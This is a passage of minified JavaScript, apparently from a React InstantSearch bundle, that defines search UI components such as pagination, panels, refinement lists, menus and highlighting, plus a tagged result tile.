Yi(e){return Yi=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},Yi(e)}function Gi(e,t,r){return(t=Ki(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function Ki(e){var t=function(e,t){if("object"!==$i(e)||null===e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var n=r.call(e,t||"default");if("object"!==$i(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"===$i(t)?t:String(t)}var Xi=function(e){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&Vi(e,t)}(o,e);var t,r,n,i=Wi(o);function o(){var e;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,o);for(var t=arguments.length,r=new Array(t),n=0;n<t;n++)r[n]=arguments[n];return Gi(Qi(e=i.call.apply(i,[this].concat(r))),"onClick",function(t){var r,n;(n=1===(r=t).button,Boolean(n||r.altKey||r.ctrlKey||r.metaKey||r.shiftKey))||(e.props.onClick(),t.preventDefault())}),e}return t=o,(r=[{key:"render",value:function(){return k.createElement("a",Ui({},this.props,{onClick:this.onClick}))}}])&&Bi(t.prototype,r),n&&Bi(t,n),Object.defineProperty(t,"prototype",{writable:!1}),o}(k.Component);function Ji(e){return Ji="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},Ji(e)}function Zi(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,no(n.key),n)}}function eo(e,t){return eo=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},eo(e,t)}function to(e){var t=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}();return function(){var r,n=ro(e);if(t){var i=ro(this).constructor;r=Reflect.construct(n,arguments,i)}else r=n.apply(this,arguments);return function(e,t){if(t&&("object"===Ji(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e)}(this,r)}}function ro(e){return ro=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},ro(e)}function no(e){var t=function(e,t){if("object"!==Ji(e)||null===e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var n=r.call(e,t||"default");if("object"!==Ji(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"===Ji(t)?t:String(t)}Gi(Xi,"propTypes",{onClick:T().func.isRequired});var io,oo,ao,so=function(e){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&eo(e,t)}(o,e);var t,r,n,i=to(o);function o(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,o),i.apply(this,arguments)}return t=o,r=[{key:"render",value:function(){var e=this.props,t=e.cx,r=e.createURL,n=e.items,i=e.onSelect,o=e.canRefine;return k.createElement("ul",{className:t("list",!o&&"list--noRefinement")},n.map(function(e){return k.createElement("li",{key:void 0===e.key?e.value:e.key,className:t("item",e.selected&&!e.disabled&&"item--selected",e.disabled&&"item--disabled",e.modifier)},e.disabled?k.createElement("span",{className:t("link")},void 0===e.label?e.value:e.label):k.createElement(Xi,{className:t("link",e.selected&&"link--selected"),"aria-label":e.ariaLabel,href:r(e.value),onClick:function(){return i(e.value)}},void 0===e.label?e.value:e.label))}))}}],r&&Zi(t.prototype,r),n&&Zi(t,n),Object.defineProperty(t,"prototype",{writable:!1}),o}(k.Component);io=so,oo="propTypes",ao={cx:T().func.isRequired,createURL:T().func.isRequired,items:T().arrayOf(T().shape({value:T().oneOfType([T().string,T().number,T().object]).isRequired,key:T().oneOfType([T().string,T().number]),label:T().node,modifier:T().string,ariaLabel:T().string,disabled:T().bool})),onSelect:T().func.isRequired,canRefine:T().bool.isRequired},(oo=no(oo))in io?Object.defineProperty(io,oo,{value:ao,enumerable:!0,configurable:!0,writable:!0}):io[oo]=ao;var co=["listComponent","nbPages","totalPages","currentRefinement","padding","showFirst","showPrevious","showNext","showLast","refine","createURL","canRefine","translate","className"];function uo(e){return uo="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},uo(e)}function lo(){return lo=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},lo.apply(this,arguments)}function fo(e,t){if(null==e)return{};var r,n,i=function(e,t){if(null==e)return{};var r,n,i={},o=Object.keys(e);for(n=0;n<o.length;n++)r=o[n],t.indexOf(r)>=0||(i[r]=e[r]);return i}(e,t);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);for(n=0;n<o.length;n++)r=o[n],t.indexOf(r)>=0||Object.prototype.propertyIsEnumerable.call(e,r)&&(i[r]=e[r])}return i}function po(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,yo(n.key),n)}}function ho(e,t){return ho=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},ho(e,t)}function vo(e){var t=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}();return function(){var r,n=mo(e);if(t){var i=mo(this).constructor;r=Reflect.construct(n,arguments,i)}else r=n.apply(this,arguments);return function(e,t){if(t&&("object"===uo(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e)}(this,r)}}function mo(e){return mo=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},mo(e)}function go(e,t,r){return(t=yo(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function yo(e){var t=function(e,t){if("object"!==uo(e)||null===e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var n=r.call(e,t||"default");if("object"!==uo(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"===uo(t)?t:String(t)}var bo=fi("Pagination");function wo(e,t,r){var n=function(e,t){return Math.min(2*e+1,t)}(r,t);if(n===t)return pi({start:1,end:t+1});var i=function(e,t,r,n){return e<=t?e:e>=r-t?n-(r-e):t+1}(e,r,t,n);return pi({start:e-i+1,end:e+(n-i)+1})}var xo=function(e){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&ho(e,t)}(o,e);var t,r,n,i=vo(o);function o(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,o),i.apply(this,arguments)}return t=o,r=[{key:"getItem",value:function(e,t,r){var n=this.props,i=n.nbPages,o=n.totalPages,a=n.translate;return{key:"".concat(e,".").concat(r),modifier:e,disabled:r<1||r>=Math.min(o,i),label:a(t,r),value:r,ariaLabel:a("aria".concat(di(t)),r)}}},{key:"render",value:function(){var e=this.props,t=e.listComponent,r=e.nbPages,n=e.totalPages,i=e.currentRefinement,o=e.padding,a=e.showFirst,s=e.showPrevious,c=e.showNext,u=e.showLast,l=e.refine,f=e.createURL,d=e.canRefine,p=e.translate,h=e.className,v=fo(e,co),m=Math.min(r,n),g=m,y=[];return a&&y.push({key:"first",modifier:"item--firstPage",disabled:1===i,label:p("first"),value:1,ariaLabel:p("ariaFirst")}),s&&y.push({key:"previous",modifier:"item--previousPage",disabled:1===i,label:p("previous"),value:i-1,ariaLabel:p("ariaPrevious")}),y=y.concat(wo(i,m,o).map(function(e){return{key:e,modifier:"item--page",label:p("page",e),value:e,selected:e===i,ariaLabel:p("ariaPage",e)}})),c&&y.push({key:"next",modifier:"item--nextPage",disabled:i===g||g<=1,label:p("next"),value:i+1,ariaLabel:p("ariaNext")}),u&&y.push({key:"last",modifier:"item--lastPage",disabled:i===g||g<=1,label:p("last"),value:g,ariaLabel:p("ariaLast")}),k.createElement("div",{className:mt()(bo("",!d&&"-noRefinement"),h)},k.createElement(t,lo({},v,{cx:bo,items:y,onSelect:l,createURL:f,canRefine:d})))}}],r&&po(t.prototype,r),n&&po(t,n),Object.defineProperty(t,"prototype",{writable:!1}),o}(k.Component);go(xo,"propTypes",{nbPages:T().number.isRequired,currentRefinement:T().number.isRequired,refine:T().func.isRequired,createURL:T().func.isRequired,canRefine:T().bool.isRequired,translate:T().func.isRequired,listComponent:T().func,showFirst:T().bool,showPrevious:T().bool,showNext:T().bool,showLast:T().bool,padding:T().number,totalPages:T().number,className:T().string}),go(xo,"defaultProps",{listComponent:so,showFirst:!0,showPrevious:!0,showNext:!0,showLast:!1,padding:3,totalPages:1/0,className:""});const So=ci({previous:"‹",next:"›",first:"«",last:"»",page:function(e){return e.toString()},ariaPrevious:"Previous page",ariaNext:"Next page",ariaFirst:"First page",ariaLast:"Last page",ariaPage:function(e){return"Page ".concat(e.toString())}})(xo);function Eo(e){return Eo="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},Eo(e)}function ko(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,jo(n.key),n)}}function Oo(e,t){return Oo=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},Oo(e,t)}function Co(e){var t=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}();return function(){var r,n=To(e);if(t){var i=To(this).constructor;r=Reflect.construct(n,arguments,i)}else r=n.apply(this,arguments);return function(e,t){if(t&&("object"===Eo(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return Po(e)}(this,r)}}function Po(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function To(e){return To=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},To(e)}function Ro(e,t,r){return(t=jo(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function jo(e){var t=function(e,t){if("object"!==Eo(e)||null===e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var n=r.call(e,t||"default");if("object"!==Eo(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"===Eo(t)?t:String(t)}var _o=fi("Panel"),Ao=(0,k.createContext)(function(){}),No=Ao.Consumer,Fo=Ao.Provider,Io=function(e){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&Oo(e,t)}(o,e);var t,r,n,i=Co(o);function o(){var e;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,o);for(var t=arguments.length,r=new Array(t),n=0;n<t;n++)r[n]=arguments[n];return Ro(Po(e=i.call.apply(i,[this].concat(r))),"state",{canRefine:!0}),Ro(Po(e),"setCanRefine",function(t){e.setState({canRefine:t})}),e}return t=o,(r=[{key:"render",value:function(){var e=this.props,t=e.children,r=e.className,n=e.header,i=e.footer,o=this.state.canRefine;return k.createElement("div",{className:mt()(_o("",!o&&"-noRefinement"),r)},n&&k.createElement("div",{className:_o("header")},n),k.createElement("div",{className:_o("body")},k.createElement(Fo,{value:this.setCanRefine},t)),i&&k.createElement("div",{className:_o("footer")},i))}}])&&ko(t.prototype,r),n&&ko(t,n),Object.defineProperty(t,"prototype",{writable:!1}),o}(k.Component);Ro(Io,"propTypes",{children:T().node.isRequired,className:T().string,header:T().node,footer:T().node}),Ro(Io,"defaultProps",{className:"",header:null,footer:null});function Mo(e){return Mo="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},Mo(e)}function Lo(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,zo(n.key),n)}}function Do(e,t){return Do=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},Do(e,t)}function qo(e){var t=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}();return function(){var r,n=Ho(e);if(t){var i=Ho(this).constructor;r=Reflect.construct(n,arguments,i)}else r=n.apply(this,arguments);return function(e,t){if(t&&("object"===Mo(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e)}(this,r)}}function Ho(e){return Ho=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},Ho(e)}function zo(e){var t=function(e,t){if("object"!==Mo(e)||null===e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var n=r.call(e,t||"default");if("object"!==Mo(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"===Mo(t)?t:String(t)}var $o=function(e){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&Do(e,t)}(o,e);var t,r,n,i=qo(o);function o(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,o),i.apply(this,arguments)}return t=o,(r=[{key:"componentDidMount",value:function(){this.props.setCanRefine(this.props.canRefine)}},{key:"componentDidUpdate",value:function(e){e.canRefine!==this.props.canRefine&&this.props.setCanRefine(this.props.canRefine)}},{key:"render",value:function(){return this.props.children}}])&&Lo(t.prototype,r),n&&Lo(t,n),Object.defineProperty(t,"prototype",{writable:!1}),o}(k.Component);!function(e,t,r){(t=zo(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r}($o,"propTypes",{children:T().node.isRequired,canRefine:T().bool.isRequired,setCanRefine:T().func.isRequired});var Uo=function(e){var t=e.canRefine,r=e.children;return k.createElement(No,null,function(e){return k.createElement($o,{setCanRefine:e,canRefine:t},r)})};Uo.propTypes={canRefine:T().bool.isRequired,children:T().node.isRequired};const Bo=Uo;const Vo=zi(function(e){return k.createElement(Bo,e,k.createElement(So,e))},{$$widgetType:"ais.pagination"}),Wo=Hn({displayName:"AlgoliaStateResults",$$type:"ais.stateResults",getProvidedProps:function(e,t,r){return{searchState:t,searchResults:zr(r,{ais:e.contextValue,multiIndexContext:e.indexContextValue}),allSearchResults:r.results,searching:r.searching,isSearchStalled:r.isSearchStalled,error:r.error,searchingForFacetValues:r.searchingForFacetValues,props:e}}});function Qo(e){var t=e.item;return k.createElement("div",{className:"c-tagged-tile"},k.createElement("h3",null,t.title),k.createElement("p",null,t.paragraph),k.createElement("p",{className:"tags"},k.createElement("span",{className:"btn-tag"},t.jurisdiction),k.createElement("span",{className:"btn-tag"},t.category)),k.createElement("div",{className:"cta"},k.createElement("a",{className:"btn btn-icon-small-justify btn-skin-1",href:t.ctaUrl},t.ctaText,k.createElement(Pe,{glyph:"chevron-right"}))))}function Yo(e){return Yo="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},Yo(e)}function Go(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,n)}return r}function Ko(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?Go(Object(r),!0).forEach(function(t){Xo(e,t,r[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):Go(Object(r)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))})}return e}function Xo(e,t,r){return(t=function(e){var t=function(e,t){if("object"!==Yo(e)||null===e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var n=r.call(e,t||"default");if("object"!==Yo(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"===Yo(t)?t:String(t)}(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}Qo.propTypes={item:(0,P.shape)({title:P.string.isRequired,paragraph:P.string.isRequired,tags:(0,P.shape)({title:P.string.isRequired}),cta:P.string,url:P.string}).isRequired};const Jo=Hn({displayName:"AlgoliaCurrentRefinements",$$type:"ais.currentRefinements",propTypes:{transformItems:T().func},getProvidedProps:function(e,t,r,n){var i=n.reduce(function(t,r){return void 0!==r.items&&(e.clearsQuery||"query"!==r.id)?e.clearsQuery&&"query"===r.id&&""===r.items[0].currentRefinement?t:t.concat(r.items.map(function(e){return Ko(Ko({},e),{},{id:r.id,index:r.index})})):t},[]),o=e.transformItems?e.transformItems(i):i;return{items:o,canRefine:o.length>0}},refine:function(e,t,r){return(r instanceof Array?r.map(function(e){return e.value}):[r]).reduce(function(e,t){return t(e)},t)}});function Zo(e){return Zo="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},Zo(e)}function ea(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,oa(n.key),n)}}function ta(e,t){return ta=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},ta(e,t)}function ra(e){var t=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}();return function(){var r,n=na(e);if(t){var i=na(this).constructor;r=Reflect.construct(n,arguments,i)}else r=n.apply(this,arguments);return function(e,t){if(t&&("object"===Zo(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e)}(this,r)}}function na(e){return na=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},na(e)}function ia(e,t,r){return(t=oa(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function oa(e){var t=function(e,t){if("object"!==Zo(e)||null===e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var n=r.call(e,t||"default");if("object"!==Zo(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"===Zo(t)?t:String(t)}var aa=fi("ClearRefinements"),sa=function(e){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&ta(e,t)}(o,e);var t,r,n,i=ra(o);function o(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,o),i.apply(this,arguments)}return t=o,(r=[{key:"render",value:function(){var e=this.props,t=e.items,r=e.canRefine,n=e.refine,i=e.translate,o=e.className;return k.createElement("div",{className:mt()(aa(""),o)},k.createElement("button",{className:aa("button",!r&&"button--disabled"),onClick:function(){return n(t)},disabled:!r},i("reset")))}}])&&ea(t.prototype,r),n&&ea(t,n),Object.defineProperty(t,"prototype",{writable:!1}),o}(k.Component);ia(sa,"propTypes",{items:T().arrayOf(T().object).isRequired,canRefine:T().bool.isRequired,refine:T().func.isRequired,translate:T().func.isRequired,className:T().string}),ia(sa,"defaultProps",{className:""});const ca=ci({reset:"Clear all filters"})(sa);const ua=Jo(function(e){return k.createElement(Bo,e,k.createElement(ca,e))},{$$widgetType:"ais.clearRefinements"});function la(e){return la="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},la(e)}function fa(e,t,r){return(t=function(e){var t=function(e,t){if("object"!==la(e)||null===e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var n=r.call(e,t||"default");if("object"!==la(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"===la(t)?t:String(t)}(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}var da="menu";function pa(e){return e.attribute}function ha(e,t,r){var n=Vr(e,t,r,"".concat(da,".").concat(pa(e)),null);return""===n?null:n}function va(e,t,r,n){return e===ha(t,r,n)?"":e}function ma(e){var t=e.showMore,r=e.limit,n=e.showMoreLimit;return t?n:r}function ga(e,t,r,n){return Ur(t,fa({},pa(e),r||""),n,!0,da)}var ya=["count:desc","name:asc"];const ba=Hn({displayName:"AlgoliaMenu",$$type:"ais.menu",propTypes:{attribute:T().string.isRequired,showMore:T().bool,limit:T().number,showMoreLimit:T().number,defaultRefinement:T().string,transformItems:T().func,searchable:T().bool,facetOrdering:T().bool},defaultProps:{showMore:!1,limit:10,showMoreLimit:20,facetOrdering:!0},getProvidedProps:function(e,t,r,n,i){var o,a=e.attribute,s=e.searchable,c=e.indexContextValue,u=e.facetOrdering,l=zr(r,{ais:e.contextValue,multiIndexContext:e.indexContextValue}),f=Boolean(l)&&Boolean(l.getFacetByName(a)),d=Boolean(i&&i[a]&&""!==i.query);if(s&&c)throw new Error("react-instantsearch: searching in *List is not available when used inside a multi index context");if(!f)return{items:[],currentRefinement:ha(e,t,{ais:e.contextValue,multiIndexContext:e.indexContextValue}),isFromSearch:d,searchable:s,canRefine:f};o=d?i[a].map(function(r){return{label:r.value,value:va(r.escapedValue,e,t,{ais:e.contextValue,multiIndexContext:e.indexContextValue}),_highlightResult:{label:{value:r.highlighted}},count:r.count,isRefined:r.isRefined}}):l.getFacetValues(a,{sortBy:s?void 0:ya,facetOrdering:u}).map(function(r){return{label:r.name,value:va(r.escapedValue,e,t,{ais:e.contextValue,multiIndexContext:e.indexContextValue}),count:r.count,isRefined:r.isRefined}});var p=e.transformItems?e.transformItems(o):o;return{items:p.slice(0,ma(e)),currentRefinement:ha(e,t,{ais:e.contextValue,multiIndexContext:e.indexContextValue}),isFromSearch:d,searchable:s,canRefine:p.length>0}},refine:function(e,t,r){return ga(e,t,r,{ais:e.contextValue,multiIndexContext:e.indexContextValue})},searchForFacetValues:function(e,t,r){return{facetName:e.attribute,query:r,maxFacetHits:ma(e)}},cleanUp:function(e,t){return function(e,t,r){return Wr(t,r,"".concat(da,".").concat(pa(e)))}(e,t,{ais:e.contextValue,multiIndexContext:e.indexContextValue})},getSearchParameters:function(e,t,r){var n=t.attribute;e=(e=e.setQueryParameters({maxValuesPerFacet:Math.max(e.maxValuesPerFacet||0,ma(t))})).addDisjunctiveFacet(n);var i=ha(t,r,{ais:t.contextValue,multiIndexContext:t.indexContextValue});return null!==i&&(e=e.addDisjunctiveFacetRefinement(n,i)),e},getMetadata:function(e,t){var r=pa(e),n=ha(e,t,{ais:e.contextValue,multiIndexContext:e.indexContextValue});return{id:r,index:Hr({ais:e.contextValue,multiIndexContext:e.indexContextValue}),items:null===n?[]:[{label:"".concat(e.attribute,": ").concat(_r(n)),attribute:e.attribute,value:function(t){return ga(e,t,"",{ais:e.contextValue,multiIndexContext:e.indexContextValue})},currentRefinement:n}]}}});var wa=function(e){var t=e.attribute,r=e.hit,n=e.highlightProperty,i=e.preTag,o=void 0===i?Nr.highlightPreTag:i,a=e.postTag;return Ir({attribute:t,highlightProperty:n,hit:r,preTag:o,postTag:void 0===a?Nr.highlightPostTag:a})};const xa=Hn({displayName:"AlgoliaHighlighter",$$type:"ais.highlighter",propTypes:{},getProvidedProps:function(){return{highlight:wa}}});var Sa=function(e){var t=e.cx,r=e.value,n=e.highlightedTagName,i=e.isHighlighted,o=e.nonHighlightedTagName,a=i?n:o,s=i?"highlighted":"nonHighlighted";return k.createElement(a,{className:t(s)},r)};Sa.propTypes={cx:T().func.isRequired,value:T().string.isRequired,isHighlighted:T().bool.isRequired,highlightedTagName:T().string.isRequired,nonHighlightedTagName:T().string.isRequired};var Ea=function(e){var t=e.cx,r=e.hit,n=e.attribute,i=e.highlight,o=e.highlightProperty,a=e.tagName,s=e.nonHighlightedTagName,c=e.separator,u=e.className,l=i({hit:r,attribute:n,highlightProperty:o});return k.createElement("span",{className:mt()(t(""),u)},l.map(function(e,r){if(Array.isArray(e)){var n=r===l.length-1;return k.createElement("span",{key:r},e.map(function(e,r){return k.createElement(Sa,{cx:t,key:r,value:e.value,highlightedTagName:a,nonHighlightedTagName:s,isHighlighted:e.isHighlighted})}),!n&&k.createElement("span",{className:t("separator")},c))}return k.createElement(Sa,{cx:t,key:r,value:e.value,highlightedTagName:a,nonHighlightedTagName:s,isHighlighted:e.isHighlighted})}))};Ea.propTypes={cx:T().func.isRequired,hit:T().object.isRequired,attribute:T().oneOfType([T().arrayOf(T().string),T().string]).isRequired,highlight:T().func.isRequired,highlightProperty:T().string.isRequired,tagName:T().string,nonHighlightedTagName:T().string,className:T().string,separator:T().node},Ea.defaultProps={tagName:"em",nonHighlightedTagName:"span",className:"",separator:", "};const ka=Ea;function Oa(){return Oa=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},Oa.apply(this,arguments)}var Ca=fi("Highlight");const Pa=xa(function(e){return k.createElement(ka,Oa({},e,{highlightProperty:"_highlightResult",cx:Ca}))},{$$widgetType:"ais.highlight"});function Ta(e){return Ta="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},Ta(e)}function Ra(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,Ia(n.key),n)}}function ja(e,t){return ja=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},ja(e,t)}function _a(e){var t=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}();return function(){var r,n=Na(e);if(t){var i=Na(this).constructor;r=Reflect.construct(n,arguments,i)}else r=n.apply(this,arguments);return function(e,t){if(t&&("object"===Ta(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return Aa(e)}(this,r)}}function Aa(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function Na(e){return Na=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},Na(e)}function Fa(e,t,r){return(t=Ia(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function Ia(e){var t=function(e,t){if("object"!==Ta(e)||null===e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var n=r.call(e,t||"default");if("object"!==Ta(n))return n;throw new TypeError("@@toPrimitive must return a primitive 